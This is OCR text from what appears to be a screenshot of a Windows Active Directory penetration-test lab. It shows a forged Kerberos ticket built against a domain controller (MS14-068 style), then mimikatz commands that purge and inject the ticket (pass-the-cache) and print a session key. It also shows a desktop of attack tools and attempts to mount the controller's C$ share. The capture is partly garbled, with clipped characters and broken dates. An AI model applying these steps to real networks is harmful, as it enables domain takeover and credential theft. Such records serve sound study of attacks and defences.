 mimikatz 2.2.0 x64 (oe.eo)
[+] Building TGS-REQ for 192.168.183.130... Done!
[+] Sending TGS-REQ to 192.168.183.130... Done!
[+] Receiving TGS-REP from 192.168.183.130... Done!
[+] Parsing TGS-REP from 192.168.183.130... Done!
[+] Creating ccache file 'TGT_douser@DEMO.COM.ccache'... Done!
:\Users\douser\Desktop>mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Jan  2 2020 19:21:39
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
imikatz # kerberos::purge
icket(s) purge for current session is OK
imikatz # kerberos::ptc "TGT_user1@pentest.com.ccache"
RROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
imikatz # kerberos::ptc "TGT_douser@pentest.com.ccache"
RROR kuhl_m_kerberos_ccache_enum ; kull_m_file_readData (0x00000002)
imikatz # kerberos::ptc "TGT_douser@DEMO.COM.ccache"
rincipal : (01) : douser ; @ DEMO.COM
ata 0
Start/End/MaxRenew: 2024/2/21 15:38:22 ; 2024/2/22 1:38:22 ; 2024/2/2
15:38:22
Service Name (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Target Name  (01) : krbtgt ; DEMO.COM ; @ DEMO.COM
Client Name  (01) : douser ; @ DEMO.COM
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable
;
Session Key       : 0x00000017 - rc4_hmac_nt
1290f420b2640be5495baae783525a82
Ticket            : 0x00000000 - null              ; kvno = 2
...]
* Injecting ticket : OK
imikatz #
计算机 本地磁盘 (C:) 用户 douser 桌面
搜索 桌面
组织 打开 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
视频
图片
文档
音乐
计算机
网络
名称 修改日期 类型 大小
360极速浏览器 2020/1/11 15:06 快捷方式 3 KB
artifact 2020/1/17 14:53 应用程序 14 KB
GetUserSPNs.ps1 2020/1/11 16:05 PS1 文件 6 KB
Invoke-DCSync 2015/11/19 4:37 PS1 文件 1,165 KB
Invoke-Kerberoast 2020/1/11 16:37 PS1 文件 47 KB
mimikatz 2020/1/3 2:22 应用程序 1,016 KB
MS14-068 2020/1/15 17:12 应用程序 3,411 KB
NetSess 2004/2/1 13:23 应用程序 337 KB
PsExec64 2020/1/15 15:39 应用程序 367 KB
PVEFindADUser 2020/1/16 22:13 应用程序 52 KB
report.csv 2020/1/16 22:16 CSV 文件 1 KB
RProcdump 2020/1/6 22:05 PS1 文件 4 KB
systeiminfo_win7 2020/1/17 15:52 文本文档 3 KB
TGT_douser@demo.com.ccache 2024/2/21 15:38 CCACHE 文件 2 KB
ret 2024/2/21 15:09 文本文档 7 KB
TGT_douser@demo.com.ccache 修改日期: 2024/2/21 15:38 创建日期: 2020/1/16 11:30
CCACHE 文件 大小: 1.04 KB
Windows\sy
本地
---------
成。
\system32>dir \\192.168.183.130\c$
\system32>net use \\192.168.183.130\c$
92.168.183.130\c$ 无效。
3.183.130' 输入用户名: douser
68.183.130 的密码:
发生系统错误 1219。
不允许一个用户使用一个以上用户名与服务器或共享资源的多重连接。中断与此服务器或共
享资源的所有连接，然后再试一次。
C:\Windows\system32>